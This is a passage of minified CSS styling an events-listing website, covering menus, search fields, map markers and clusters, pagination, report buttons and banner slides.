0}.m_welcome-block-text{overflow:hidden;max-width:450px;padding-top:18px}.m_welcome-more{position:relative;top:3px;color:#FFF;border-bottom:1px solid #8991dc;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif}.m_icon-instruction{overflow:hidden;padding-top:7px;margin-bottom:12px;position:relative}.m_icon-instruction-image{position:absolute;left:40px;top:0px}.m_icon-instruction-text{padding-left:116px}.m_icon-title{position:relative;overflow:hidden}.m_icon-title-description{padding-left:40px;max-width:525px;margin:7px 0 0 0;line-height:1.4em}.m_icon-title-text{float:left;padding-left:40px}.m_icon-title-image{position:absolute;left:0px;top:0px}.m_icon-title-image.mod--obj{background-position:-8px -3242px}.m_icon-title-image.mod--info{background-position:-8px -1604px}.m_icon-title-image.mod--person{background-position:-8px -3283px}.m_icon-title-image.mod--idea{background-position:-8px -3323px}.m_icon-title-image.mod--images{background-position:-4px -1642px}.m_icon-title-image.mod--date{background-position:-8px -1564px}.m_icon-title-image.mod--location{background-position:-8px -1520px}.m_icon-title-image.mod--extras{background-position:-2px -1644px}.m_icon-title-image.mod--preview{width:40px;background-position:-4px -1684px}.m_submenu{list-style:none;padding:0;margin:0 0 34px 0;overflow:hidden;position:relative;z-index:2}.m_submenu.mod--noMargin{margin:0 0 0px 0}.m_submenu.mod--lessMargin{margin:0 0 20px 0}#social .m_submenu{margin-top:-15px;margin-bottom:22px}.m_submenu.mod--profile{margin-bottom:33px}.m_submenu.mod--slim{margin-bottom:10px}.m_submenu li{float:left;padding-left:19px}.m_submenu li:first-child{padding:0 !important}.m_submenu-control{display:block;padding:13px 0px;overflow:hidden;cursor:pointer}.m_submenu-control:hover{padding-bottom:10px;border-bottom:3px solid #bdd4ff}.m_submenu-control.mod--active{padding-bottom:10px;color:#1e29c1;border-bottom:3px solid #1e29c1}.no-js .m_submenu.mod--account-nav{display:block}.m_submenu.mod--account-nav{display:none;float:right;margin:0 0 -30px 0}.m_submenu.mod--account-nav li{padding-left:40px}.m_formmenu-holder{background:#FFF;border-bottom:1px solid #e6e7e8;overflow:hidden;padding:54px 0 0 0}.no-js .m_formmenu-holder{padding:0}.m_formmenu{list-style:none;padding:0;margin:0}.m_formmenu li{float:left;padding-right:49px}.m_formmenu-control{display:block;padding:17px 0px;overflow:hidden;cursor:pointer}.m_formmenu-control.mod--active{color:#1e29c1}.m_formmenu-control.mod--incomplete{color:#707070}.m_formmenu-control.mod--disabled{color:#cbcbcb}.m_formmenu-control-text{float:left}.m_formmenu-control:hover{padding-bottom:14px;border-bottom:3px solid #bdd4ff}.m_formmenu-control.mod--incomplete:hover,.m_formmenu-control.mod--disabled:hover{padding-bottom:17px;border:0 none}.m_formmenu-control.mod--active{padding-bottom:14px;color:#1e29c1;border-bottom:3px solid #1e29c1}.m_formmenu-control-icon{float:left;height:17px;width:30px;margin:0;text-indent:-9999px}.m_formmenu-control-icon.mod--location{width:26px;background-position:-14px -731px}.mod--active .m_formmenu-control-icon.mod--location{background-position:-14px -771px}.m_formmenu-control-icon.mod--date{background-position:-13px -851px}.mod--complete .m_formmenu-control-icon.mod--date{background-position:-13px -931px}.mod--active .m_formmenu-control-icon.mod--date{background-position:-13px -891px}.m_formmenu-control-icon.mod--info{background-position:-13px -1090px}.mod--active .m_formmenu-control-icon.mod--info{background-position:-13px -1170px}.mod--complete .m_formmenu-control-icon.mod--info{background-position:-13px -1130px}.m_formmenu-control-icon.mod--idea{background-position:-13px -3010px}.mod--active .m_formmenu-control-icon.mod--idea{background-position:-13px -3050px}.mod--complete .m_formmenu-control-icon.mod--idea{background-position:-13px -3090px}.m_formmenu-control-icon.mod--person{background-position:-13px 3130px}.mod--active .m_formmenu-control-icon.mod--person{background-position:-13px -1810px}.mod--complete .m_formmenu-control-icon.mod--person{background-position:-13px -1210px}.m_formmenu-control-icon.mod--images{background-position:-12px -970px}.mod--active .m_formmenu-control-icon.mod--images{background-position:-12px -1010px}.mod--complete .m_formmenu-control-icon.mod--images{background-position:-12px -1050px}.m_formmenu-control-icon.mod--obj{background-position:-12px -3170px}.mod--active .m_formmenu-control-icon.mod--obj{background-position:-12px -3210px}.mod--complete .m_formmenu-control-icon.mod--obj{background-position:-12px -1250px}.m_formmenu-control-icon.mod--extra{background-position:-13px -971px}.mod--active .m_formmenu-control-icon.mod--extra{background-position:-13px -1051px}.mod--complete .m_formmenu-control-icon.mod--extra{background-position:-13px -1011px}.m_formmenu-control-icon.mod--preview{background-position:-11px -91px}.mod--active .m_formmenu-control-icon.mod--preview{background-position:-11px -131px}.mod--complete .m_formmenu-control-icon.mod--preview{background-position:-11px -28px}.mod--disabled .m_formmenu-control-icon.mod--preview{background-position:-11px -2971px}.m_preview-window{background:#FFF;padding:37px;border:2px solid #d1d3d4;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.m_loading{position:fixed;z-index:1000;top:0px;left:0px;height:100%;width:100%;background:url("../images/load-bg.png") repeat;background:rgba(255,255,255,0.85);cursor:wait;text-indent:-9999px}.m_tile-block{background:#fff;margin-bottom:40px;margin-top:10px;overflow:hidden;display:block}.m_tile-block .b_instructional-text.mod--large{line-height:1.44em}.m_tile-block.mod-small{margin-bottom:20px}.m_tile-block .m_compact-listing{border:0 none}.m_tile-block-header{margin:0 20px 10px 10px}.m_tile-block .m_compact-listing{padding:20px 0}.m_tile-block-header .m_compact-listing-thumb{top:20px}.m_tile-block-group{border-top:1px solid #e6e7e8;padding:15px 10px 10px 10px}.m_tile-block-group .m_compact-listing{padding:10px 0}.m_tile-block-group .m_compact-listing-thumb{top:10px}.m_tile-block-footer{overflow:hidden;padding:10px;border-top:1px solid #e6e7e8}.m_tile-block-footer .b_submit{margin:0}.m_sentence-search form{margin-top:-10px}.m_sentence-search.mod--home form{margin-top:0}.m_sentence-search{position:relative;padding:0 0 8px 0;margin:0}.m_sentence-search.mod--home{margin-bottom:35px}.m_sentence-search.l_divider-bottom.mod--home{margin-bottom:40px}.m_sentence-field-wrap{position:relative;float:left}html.map-mode .m_sentence-field-wrap{position:relative;float:left;clear:none;width:auto}html.no-js .m_sentence-field-wrap.mod--reset,html.no-js .m_sentence-search.mod--venues{display:none}.m_sentence-search .b_large-heading{float:left;width:100%;position:relative}.m_sentence-search-label{float:left}.m_sentence-search-locationtitle,.m_ci-additions{display:none}.m_sentence-search-input{float:left;color:#1e29c1;border:0 none;outline:0 none;-webkit-appearance:none;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;line-height:1.2em;margin:0 10px;height:40px}.mod--content .m_sentence-search-input{float:none;margin:0}.mod--event-type .m_sentence-search-input{margin:0}.mod--home-location .m_sentence-search-input{padding:0;width:186px}.mod--reset .m_sentence-search-input{padding:0 18px 0 0;width:489px}html.map-mode .mod--reset .m_sentence-search-input{width:auto;margin-top:-5px}#start-date-sel{width:277px}#start-date-holder{margin-left:30px}.m_sentence-search-dd-wrap,button.m_sentence-search-input,input.m_sentence-search-input{background-image:linear-gradient(to bottom, rgba(166,173,229,0) 50%, #a6ade5 50%);background-repeat:repeat-x;background-size:2px 2px;background-position:0 34px}.m_sentence-search-dd-wrap{padding-right:23px}.lt-ie10 .m_sentence-search-dd-wrap,.lt-ie10 button.m_sentence-search-input,.lt-ie10 input.m_sentence-search-input{border-bottom:1px solid #bdd4ff}.lt-ie8 .m_sentence-search-custom-holder{padding-bottom:1px}button.m_sentence-search-input{background-position:0 35px;position:relative;top:-1px}.m_sentence-search-custom-select:hover .m_sentence-search-dd-wrap,button.m_sentence-search-input:hover,input.m_sentence-search-input:hover{background-image:linear-gradient(to bottom, rgba(30,41,193,0) 50%, #1e29c1 50%);color:#1e29c1}.lt-ie10 .m_sentence-search-custom-select:hover .m_sentence-search-dd-wrap,.lt-ie10 button.m_sentence-search-input:hover,.lt-ie10 input.m_sentence-search-input:hover{border-bottom:1px solid #1e29c1}.m_sentence-search-reset{display:inline-block;background-position:0 -680px;text-indent:-9999px;margin:0 0 0 -33px;cursor:pointer}.m_sentence-search-go{display:block;float:left;z-index:3}.m_sentence-search-go img{display:block}.m_sentence-search-custom-select{position:relative}.m_sentence-search-custom-holder{position:relative;top:1px;left:0;z-index:1;margin-right:10px}select.m_sentence-search-custom.replaced{position:absolute;top:0;left:0px;z-index:2;cursor:pointer;-ms-filter:"progid:DXImageTransform.Microsofslpha(Opacity=0)";filter:alpha(opacity=0);border:0;opacity:0;font-size:15px;font-size:1rem;width:100%;height:35px}.lt-ie8 select.m_sentence-search-custom.replaced{width:150px}.map-mode .m_sentence-search .b_large-heading{font-size:17px;font-size:1.1333333333rem;line-height:1.1764705882;line-height:1.2em}.map-mode .m_sentence-search-dd-wrap{background-position:0 18px}.map-mode button.m_sentence-search-input,.map-mode input.m_sentence-search-input{background-position:0 24px}.map-mode .m_sentence-search{padding:0 0 25px 0;margin:0 0 30px 0;border-bottom:1px solid #e6e7e8}.map-mode .m_sentence-field-wrap{float:left;clear:left;width:100%}.map-mode html.map-mode .m_sentence-field-wrap{float:left;clear:none;width:auto;position:relative}.map-mode .m_sentence-search-input{padding:0;margin:0 0 5px 0;height:32px}.map-mode .m_sentence-search-label{float:left;display:block;width:100%}.map-mode .mod--sub-option .m_sentence-search-label{width:auto;float:left;margin-right:10px}.map-mode .mod--reset .m_sentence-search-input{width:100%}.map-mode .m_sentence-search-reset{position:absolute;right:-15px;top:8px;z-index:2}.map-mode .m_sentence-search-go{position:absolute;right:5px;bottom:5px}.map-mode .m_sentence-search-label{width:auto;float:left;margin-right:8px}.map-mode .m_sentence-field-wrap.mod--sub-option{margin-right:8px}.map-mode .m_sentence-search-reset{top:-5px}.map-mode button.m_sentence-search-input{top:-5px}.m_complex-interactions{padding:20px 0 0 0;margin:0 0 -8px 0;overflow:hidden}.m_notitle1{margin-top:19px}.m_notitle2{margin-top:19px}.m_notitle3{margin-top:19px}.m_relationship-col{float:left;width:20.7%}.g_grid-10 .m_ci-holder{padding-right:40px}.m_ci-row{clear:left;overflow:hidden}.m_ci-holder{position:relative;padding:0 0 4px 0;min-height:34px;margin-top:10px}.m_ci-holder.mod--modal{margin:10px 0}.m_ci-holder.mod--inline-link{margin-left:10px;display:inline-block}.m_ci-holder.mod--inline-link .m_action-text{font-size:15px;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#1e29c1}button.m_ci-holder{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.m_ci-image{position:absolute;top:0px;left:0px;z-index:2;width:34px;height:34px;border:0 none !important;line-height:34px !important}.m_ci-image img{display:block}.m_ci-image img:not(.round-mask){border:1px solid #e6e7e8;border-radius:4px 4px 4px 4px}.m_ci-image .placeholder:not(.round-mask){border-radius:4px 4px 4px 4px}.mod--inline-link .m_ci-image{position:unset;display:inline-block;margin-top:3px}.m_ci-body{position:relative;z-index:1;padding-left:50px;bottom:0}.mod--inline-link .m_ci-body{margin:0;padding:0;display:inline-block;position:unset;margin-left:10px}.m_ci-holder.mod--center .m_ci-body{top:0px}.m_ci-body p{margin:0}.m_ci-body p a{text-decoration:none;border:none}.m_ci-body .m_ci-title{font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#333;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding-right:5px}.mod--inline-link .m_ci-body .m_ci-title{font-size:15px;display:table-cell;vertical-align:middle}.m_ci-listing-option{margin:-11px 0 0 -14px}.m_button-row .m_ci-body .m_listing-options-button-stat{margin:0;padding:0}.aside-buttons{padding-top:5px}.aside-buttons.mod--discipline{padding-top:0px;margin-top:-10px}.aside-buttons .m_ci-title .m_listing-options-button-stat{display:inline;cursor:default}.aside-buttons .m_ci-body{height:34px}.aside-buttons .m_ci-title{height:34px;display:table-cell;vertical-align:middle;color:#1e29c1}.aside-buttons .active .m_ci-title{color:#333}.m_relationship{padding-bottom:10px}.m_relationship-group{padding:0 0 30px 0;margin-bottom:-14px}.m_relationship-group .m_ci-holder{padding-bottom:20px}.m_featured-listing{background:#f8f8f8;overflow:hidden;padding-bottom:10px;margin-bottom:30px;background:linear-gradient(180deg, #020024 0%, #e9eef7 0%, rgba(227,234,247,0.195597) 100%)}.m_featured-listing.mod--advert{padding:0;background:#FFFFFF;padding-bottom:30px;margin-bottom:30px}.m_featured-listing-inner{padding:20px 20px 25px 20px}.m_featured-listing-divider{border-bottom:0 none;margin:28px 0 0 0;padding:28px 0 0 0;overflow:hidden}.m_featured-listing .m_compact-listing-thumb{top:28px}.m_featured-listing-header{margin-bottom:-5px}.m_featured-listing-body{padding:16px 0 1px 0;overflow:hidden;line-height:1.4em}.m_panel-location .m_featured-listing-body{padding-top:0}.m_panel-location .m_featured-listing-body.m_listing-text{padding-top:16px}.m_panel-location .m_featured-listing-body p{margin-bottom:0}.m_featured-listing-header .b_label,.m_featured-listing-header .b_instructional-text{padding:15px 0 0 0;margin:0}.m_featured-listing .b_large-heading a,.m_featured-listing p a{color:#1e29c1;border:0 none;background-image:linear-gradient(to bottom, #1e29c1 50%, #1e29c1 50%);background-repeat:repeat-x;background-size:1px 1px;background-position:0 35px}.m_featured-listing .b_large-heading a.mod--black,.m_featured-listing p a.mod--black{color:#333;background-image:none}.lt-ie10 .m_featured-listing .b_large-heading a,.lt-ie10 .m_featured-listing p a{border-bottom:1px solid #bdd4ff}.m_featured-listing .b_large-heading a:hover,.m_featured-listing p a:hover{background:#feff00}.m_featured-listing .b_large-heading a.mod--black:hover,.m_featured-listing p a.mod--black:hover{background:none;color:#1e29c1}.m_featured-listing .b_submit{margin:10px 0 0 0}.m_featured-listing .m_circle-holder{width:36px}.m_featured-listing-icon{display:block;text-indent:0px;margin-bottom:15px}.m_featured-listing-icon.mod--calendar{background-position:-6px -1557px}.m_featured-listing-icon.mod--add{background-position:-6px -1840px}.m_featured-listing-icon.mod--location{background-position:-6px -1521px}.m_featured-listing-icon.mod--images{background-position:-3px -1640px}.m_action-button-map-zoom{margin-top:0;background:#1e29c1;width:31px;height:31px;display:inline-block;position:absolute;top:0;right:0}.m_action-button-map-zoom:hover{background:#1e29c1}.m_featured-list{margin-top:20px}.m_featured-list .mod--action-buttons{top:0}.m_featured-list .m_action-button-long{margin-top:0;background:#333}.m_featured-list .m_action-button-map{margin-top:0;background:#1e29c1;width:31px;height:31px;display:inline-block}.m_featured-list .m_action-button-map:hover{background:#1e29c1}.m_featured-list .m_action-button-long:hover{background:#1e29c1}html.map-mode,html.map-mode body{overflow:hidden}.map-mode .m_sentence-search-input{padding:0;margin:0 0 0px 0;height:29px}.map-mode .m_sentence-search-go{display:none}.map-mode .m_sentence-search-reset{top:-9px;display:none}html.map-mode .m_sentence-search{z-index:997;position:absolute;width:31%;background:#fff;padding:10px;border:1px solid #eee;padding-top:15px;padding-bottom:3px;margin-left:10px}.m_map-wrap{width:100%;position:fixed;top:54px;z-index:7}.m_map-tab{position:fixed;top:100px;right:0;background:red;width:30px;height:50px;z-index:99}.map-panel{border-top:1px solid #e6e7e8}.m_map-canvas{width:100%;position:relative}.m_map-canvas .marker-count{font-size:40em}.m_map-canvas .map{width:75%}.m_map-wrap .map-panel-wrap{position:absolute;right:0;width:25%;z-index:4;border-left:1px solid #eee;background:#f8f8f8}.m_map-wrap .map-panel-wrap h2{padding:10px 20px}.m_map-wrap .map-panel{overflow-y:auto}.m_map-wrap .address-panel{position:absolute;top:43px;left:40px;z-index:3;width:40%;background:rgba(255,255,255,0.92);padding:15px}.m_map-wrap .address-panel h1{font-size:17px}.m_map-wrap .address-panel li{line-height:1.4em}.m_map-wrap .map-panel article{border-left:3px solid transparent;padding-left:20px;padding-right:20px;margin-bottom:0px;padding-top:30px}.m_map-wrap .map-panel article:hover,.m_map-wrap .map-panel article.over{border-left:3px solid #1e29c1}.cluster-active,.cluster-active div{background:rgba(30,41,193,0.55) !important}.focus-event-icon{height:40px !important;width:28px !important;background:url("../images/marker-sprite.png") -148px -50px transparent}.my-div-icon{height:40px !important;width:28px !important;opacity:1 !important;margin-top:-40px;margin-left:-14px;background:url("../images/marker-sprite.png") 0 100px transparent}.my-div-icon-active{height:40px !important;width:28px !important;opacity:1 !important;background:url("../images/marker-sprite.png") 0 -50px transparent}.marker-cluster{background-clip:padding-box;border-radius:50%}.marker-cluster div{width:30px;height:30px;margin-left:5px;margin-top:5px;text-align:center;border-radius:50%;font:25px "Avenir Next Regular",Helvetica,Arial,sans-serif,Arial,sans-serif;color:#fff}.marker-cluster span{line-height:30px}.marker-cluster-small{background-color:#d5d5d5;background-color:rgba(124,124,124,0.34)}.marker-cluster-small div{background-color:#aaa;background-color:rgba(124,124,124,0.64);font-size:18px}.marker-cluster-small span{line-height:30px}.marker-cluster-medium{background-color:#ccc;background-color:rgba(124,124,124,0.34);width:70px !important;height:70px !important;margin-left:-35px !important;margin-top:-35px !important}.marker-cluster-medium div{background-color:#a2a2a2;background-color:rgba(124,124,124,0.54);width:60px;height:60px}.marker-cluster-medium span{line-height:60px}.marker-cluster-large{background-color:#c4c4c4;background-color:rgba(124,124,124,0.34);width:125px !important;height:125px !important;margin-left:-60px !important;margin-top:-60px !important}.marker-cluster-large div{background-color:#999;background-color:rgba(124,124,124,0.54);width:115px;height:115px}.marker-cluster-large span{line-height:110px}.me-icon{background-color:#a2d3be;background-color:rgba(60,130,100,0.38)}.me-icon div{background-color:#008d51;font-size:12px;width:12px;height:12px;margin-left:14px;margin-top:14px;border:2px solid white}.me-icon span{line-height:12px}.m_map-close{display:block;background-position:0 -680px;position:absolute;right:15px;top:0px;left:auto;z-index:3;background-color:#FFF}.single-popup .m_listing-item{margin-bottom:0;border:0 none;padding-bottom:10px}.map-event-label{position:absolute;top:40px;background:white;z-index:900;top:42px;margin-right:10px;margin-left:60px;padding:5px 20px 5px 20px;max-width:calc(100dvw - 60px - 80px);-webkit-box-shadow:0px 0px 2px rgba(112,112,112,0.313725);-moz-box-shadow:0px 0px 2px rgba(112,112,112,0.313725);-ms-box-shadow:0px 0px 2px rgba(112,112,112,0.313725);-o-box-shadow:0px 0px 2px rgba(112,112,112,0.313725);box-shadow:0px 0px 2px rgba(112,112,112,0.313725)}.map-event-label .b_large-heading{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.map-event-label .mod--colour{margin:0}.h_image-wrap .map-mask{position:absolute;top:0;left:0;width:100%;height:100%;background:url("../images/mask.png") repeat;background:rgba(158,191,255,0.39);z-index:7;cursor:pointer}.h_image-wrap button{z-index:7}#find-location{position:absolute;right:5px;top:0}@media screen and (max-width: 59.375em){html.map-mode .m_sentence-search{display:none}.m_map-canvas .map{width:100%}.m_map-wrap .map-panel-wrap{display:none}.m_map-wrap .single-popup .m_map-close{right:0}.m_map-wrap .single-popup{position:absolute;max-width:500px;height:90%;margin:40px;top:2px;z-index:999;width:100%}.m_map-wrap .single-popup-holder{max-height:94%;background:#fff;overflow-y:auto;-webkit-box-shadow:0px 0px 22px #9a9a9a;-moz-box-shadow:0px 0px 22px #9a9a9a;-ms-box-shadow:0px 0px 22px #9a9a9a;-o-box-shadow:0px 0px 22px #9a9a9a;box-shadow:0px 0px 22px #9a9a9a}.m_map-wrap .single-popup .wrap{padding:40px;position:relative;overflow:hidden}.m_map-wrap .address-panel{top:20px;width:50%}}.pulse{animation-name:pulse;-webkit-animation-name:pulse;animation-duration:2s;-webkit-animation-duration:2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes pulse{0%{transform:scale(1);opacity:1}60%{transform:scale(1.2);opacity:1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);opacity:1}60%{-webkit-transform:scale(1.25);opacity:1}100%{-webkit-transform:scale(1);opacity:1}}.m_content-article-standfirst{margin-top:20px}.m_content-article-standfirst img{width:100%;height:auto}.m_content-article-group{margin:5px 0 0 0;padding:5px 0 0 0}.m_content-article-group>.l_inner-grid{border-bottom:1px solid #e6e7e8}.m_content-article-header{margin-bottom:23px}.m_content-article .m_compact-listing{border:0 none}.m_advert{margin-bottom:40px}.map-mode .m_advert{display:none}.loading-indicator{background-image:url("../images/loader.gif");background-repeat:no-repeat;background-position:right}.success-indicator{background-repeat:no-repeat;background-position:right;background-position:0 -75px}.error-indicator{background-repeat:no-repeat;background-position:right;background-position:0 -595px}.auto-suggest ul.as-dataset{list-style:none;background:#fff;padding:0;margin:0;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.auto-suggest ul.as-dataset li{border-bottom:1px solid #e6e6e6;padding:9px 15px 8px 15px;min-height:20px;position:relative;cursor:pointer;overflow:hidden}.auto-suggest ul.as-dataset li a{display:block}.auto-suggest ul.as-dataset li a span{display:inline-block;color:#666;font-size:13px;font-size:.8666666667rem}.pac-item:hover,.auto-suggest ul.as-dataset li:hover,.auto-suggest ul.as-dataset li.selected{background:#e8edf8}.pac-container{box-shadow:none !important;border-radius:0px !important;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-top:0 none;margin-bottom:-1px}.pac-item{line-height:40px;padding:2px 0 0 15px;border-top:1px solid #e6e6e6;font-size:13px;font-size:.8666666667rem;color:#cbcbcb;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;cursor:pointer}.pac-container:after{padding:3px 0;border-top:1px solid #e6e6e6}.pac-icon{display:none}.pac-item-query{font-size:15px;font-size:1rem;color:#333}.pac-matched{font-weight:normal}.auto-suggest.mod--pics ul.as-dataset li{padding-left:47px !important}.auto-suggest.mod--pics .m_ci-image{top:4px;left:4px}.m_map-action-long{position:absolute;right:0px;top:0px;background:#333;color:#FFF;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:15px;font-size:1rem;padding:4px 26px 4px 5px;border-radius:0px 0px 0px 4px}.m_map-action-long:hover{background-color:#1e29c1}.m_action-button-long{margin-bottom:5px;float:right;background:#333;color:#FFF;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:15px;font-size:1rem;padding:4px 26px 4px 5px;position:relative;margin-left:20px;line-height:1.3rem;border-radius:0px 0px 0px 4px}.m_map-outer-container .m_map-action-long{border-radius:0px 10px 0px 4px}.m_map-action-long.mod--roundedright{border-radius:0px 10px 0px 4px}.m_action-button-long:hover{background-color:#1e29c1}.mod--action-button-holder{position:relative}.mod--action-buttons{position:absolute;top:0px;right:0;margin-bottom:10px}.mod--action-button-holder img{width:100%;height:auto}.mod--action-button-holder .mod--action-image.mod--large{overflow:hidden}.mod--action-button-holder .mod--action-image.mod--large.mod--preview img{filter:blur(8px)}.m_map-direction-long{margin-top:10px;float:right;background-color:#333;color:#FFF;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:15px;font-size:1rem;padding:4px 26px 4px 5px;position:relative;margin-left:20px;line-height:1.3rem;border-radius:4px 4px 4px 4px}.m_map-direction-long.mod--fl{float:left;margin-left:40px}.m_map-direction-long.mod--fl .m_map-action-toggle{top:4px}#artoppfilters .m_map-action-toggle{top:7px}.m_arrow-button-long{margin-top:10px;background:#939598;color:#FFF;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:15px;font-size:1rem;line-height:20px;padding:4px 26px 4px 5px;display:inline-block;position:relative;background-color:#333;border-radius:4px 4px 4px 4px}.m_arrow-button-long.mod--yellow{color:#333;background-color:#feff00}.m_arrow-button-long.mod--white{color:#333;padding-left:0;margin-top:0;background-color:white;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif}.m_arrow-button-long.mod--yellow .m_map-action-toggle{background-position:0px -684px}.m_arrow-button-long.mod--white .m_map-action-toggle{background-position:0px -684px}.m_arrow-button-long.mod--yellow:hover{color:#fff;background-color:#1e29c1}.m_arrow-button-long.mod--white:hover{color:#1e29c1;background-color:white}.m_arrow-button-long.mod--yellow:hover .m_map-action-toggle{background-position:0px -446px}.m_mod-editorial{margin-top:0}.m_map-direction-long:hover,.m_arrow-button-long:hover{background-color:#1e29c1}.m_map-action-text{float:left;padding:5px 14px 5px 14px}.m_arrow-button-long.mod--white .m_map-action-text{padding-left:0}.m_map-action-toggle{position:absolute;right:3px;height:31px;top:6px;background-position:0px -446px;font-size:15px;font-size:1rem;line-height:20px}.mod--action-button-holder .m_map-action-toggle{top:4px}.m_arrow-button-long.mod--selected .m_map-action-toggle{background-position:0px -377px}.m_arrow-button-long.mod--selected{color:#333;background-color:#feff00}.m_arrow-button-long.mod--selected:hover{color:white}.m_arrow-button-long.mod--selected:hover .m_map-action-toggle{background-position:0px -343px}.m_map-action-zoom{position:absolute;right:3px;height:31px;top:5px;background-position:0px -717px}.m_map-action-back{text-indent:-9999px;width:31px;height:128px;background-color:#1e29c1;background-color:rgba(30,41,193,0.88);position:absolute;left:0;z-index:999;top:42px;height:40px;width:40px;margin-right:10px}.m_map-action-back:hover{background-color:#171084;background-color:rgba(23,16,132,0.88)}.m_map-action-arrow{display:block;background-position:-2px -408px;width:40px}.m_map-action-arrow{background-position:3px -408px}.m_map-actions{top:43px;right:20px;list-style:none;padding:0;margin:0;position:absolute;z-index:998}.m_map-action{display:block;width:40px;height:40px;margin-bottom:2px;background-color:#1e29c1;background-color:rgba(30,41,193,0.88);-webkit-box-shadow:0px 0px 5px #707070;-moz-box-shadow:0px 0px 5px #707070;-ms-box-shadow:0px 0px 5px #707070;-o-box-shadow:0px 0px 5px #707070;box-shadow:0px 0px 5px #707070}.m_map-action:hover{background-color:#171084;background-color:rgba(23,16,132,0.88)}.m_arrow-button-long:hover{background-color:#1e29c1}.m_map-action.mod--zoom-in{background-position:0px -1920px}.m_map-action.mod--save{background-position:0px -2760px}.m_map-action.mod--edit{background-position:0px -2240px;background-color:white}.m_map-action.mod--edit.mod--active{background-position:0px -2240px;background-color:gray}.m_map-action.mod--zoom-out{background-position:0px -1960px}.m_map-action.mod--location{margin-bottom:7px;background-color:#959bd6;background-color:rgba(136,143,210,0.88);background-position:0px -1880px}.m_map-action.mod--location:hover{background-color:#6F78CA;background-color:rgba(111,120,202,0.88)}.m_report-bar{overflow:hidden;display:inline-block}.m_report-bar p{clear:both;margin:0;margin-bottom:10px}.m_report-bar button{line-height:1.2em;padding-left:16px;padding-bottom:1px;text-indent:0 !important;width:auto;height:auto;display:inline-block}.m_report-form{padding:8px 12px;border:1px solid #aaa;border-radius:4px;margin-bottom:20px;display:inline-block;margin-right:5px}.m_report-form a{line-height:1.2em;padding-left:16px;padding-bottom:1px;text-indent:0 !important;width:auto;height:auto;color:#666}.m_report-bar a.b_hint{background:none;padding-left:0}.m_report-bar button.mod--claim,.m_report-bar a.mod--claim{background-position:-19px -2011px}.m_report-bar button.mod--flag,.m_report-bar a.mod--flag{background-position:-16px -611px}.m_report-bar span{display:inline}.m_featured-article{padding-bottom:50px}.m_featured-article .m_compact-listing-date{margin:0 0 30px 0}.m_featured-article .m_body-copy{margin:4px 0 0 0;padding-bottom:0px}.m_featured-article .m_body-copy p{margin-bottom:0.5em;font-size:17px;font-size:1.1333333333rem;line-height:1.5}.m_featured-article img{margin-bottom:25px;width:100%;height:auto;display:block}.m_listoption{overflow:hidden;padding:5px 0;margin-top:0px}.m_listoption-static{overflow:hidden;padding:5px 0;margin-top:0px}.m_pagination{overflow:hidden;padding:10px 0}.m_pagination.mod--spaced{margin-bottom:40px;padding-bottom:20px;margin-left:40px}.m_pagination-inner{position:relative;width:88px;margin:0 auto;margin-top:10px}.m_pagination-control{position:relative;display:block;float:left}.m_pagination-text{position:absolute;top:7px;width:100px;color:#1e29c1}.m_pagination-control.mod--next .m_pagination-text{left:100%;padding:0 0 0 20px}.m_pagination-control.mod--prev .m_pagination-text{right:100%;padding:0 20px 0 0;text-align:right}.m_pagination-control.disabled .m_pagination-text{color:#d1d1d1}.m_pagination-button{display:block}.m_pagination-control:hover .m_pagination-button{background-position:0px -34px}.m_pagination-control.disabled .m_pagination-button{background-position:0px -68px !important}.m_pagination-control.mod--prev{margin:0 20px 0 0}.m_pagination-icon{display:block;width:34px;height:38px}.mod--prev .m_pagination-icon{background-position:-1px -68px}.h_non-touch .m_pagination-control.mod--prev:hover .m_pagination-icon{background-position:-1px -408px}.mod--prev.disabled .m_pagination-icon{background-position:-1px -34px !important}.mod--next .m_pagination-icon{background-position:1px -170px}.h_non-touch .m_pagination-control.mod--next:hover .m_pagination-icon{background-position:1px -442px}.mod--next.disabled .m_pagination-icon{background-position:1px -136px !important}.m_home-banner{margin-bottom:22px !important}.m_home-banner-slide{width:100%;height:300px;color:#FFF;background:#333;text-align:center;display:block;position:relative;overflow:hidden}.m_home-banner-slide.mod--colour-1{background:#1a2230}.m_home-banner-slide.mod--colour-2{background:#313555}.m_home-banner-slide.mod--colour-3{background:#384443}.m_home-banner-slide.mod--colour-4{background:#51656b}.m_home-banner-slide.mod--colour-5{background:#2f3d53}.m_home-banner-slide.mod--colour-6{background:#1b1e47}.m_home-banner-slide.mod--colour-7{background:#333}.m_home-banner-text{display:table;position:relative;width:46%;margin:0 27%;z-index:2;height:100%}.m_home-banner-text-center{display:table-cell;vertical-align:middle}.lt-ie8 .m_home-banner-text-center{margin:84px 0 0 0}.m_home-banner-tagline{font-size:18px;font-size:1.2rem;line-height:1.1111111111;line-height:1.555em;padding:20px 0 0 0;margin:0;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;position:relative}.m_home-banner-image{position:absolute;top:0px;z-index:1}.m_home-banner-image img{display:none}.m_home-banner-image img.active{display:block}.m_home-banner-image.mod--left{top:0px;left:0px}.m_home-banner-image.mod--right{top:0px;right:0px}.m_slideshow{margin-bottom:30px;overflow:hidden;display:none}.m_slideshow-wrapper{position:relative}.m_slide{float:left;position:relative}.m_slider-nav-holder{float:left;position:relative;left:50%;padding:15px 